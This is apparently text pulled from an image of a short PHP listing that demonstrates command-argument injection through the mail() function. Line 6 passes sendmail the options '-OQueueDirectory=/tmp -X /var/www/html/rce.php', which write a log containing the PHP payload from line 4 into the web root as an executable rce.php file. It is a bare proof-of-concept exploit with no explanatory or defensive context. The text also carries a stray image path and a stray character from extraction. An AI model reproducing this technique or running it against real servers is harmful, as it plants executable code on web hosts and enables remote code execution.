 1 <?php
2     $to = 'Alice@example.com';
译
3     $subject = 'Hello Alice!';
4     $message='<?php phpinfo(); ?>';
5     $headers = "CC: somebodyelse@example.com";
6     $options = '-OQueueDirectory=/tmp -X /var/www/html/rce.php';
7     mail($to, $subject, $message, $headers, $options);
8 ?>